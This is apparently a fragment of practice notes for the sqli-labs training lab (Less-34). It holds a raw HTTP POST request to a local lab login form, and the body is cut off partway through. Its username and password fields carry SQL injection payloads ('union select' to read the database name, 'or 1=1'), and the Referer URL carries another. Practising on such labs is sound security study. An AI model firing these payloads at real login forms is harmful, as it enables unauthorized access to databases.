 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://localhost:81
Connection: close
Referer: http://localhost:81/sqli-labs-php7-master/Less-34/?id=1%a0%27and%201=2%20--+
Upgrade-Insecure-Requests: 1
uname=Dumb%25a0%27union+select+1%2Cdatabase%28%29+%23&passwd=1%27or+1%3D1%23&s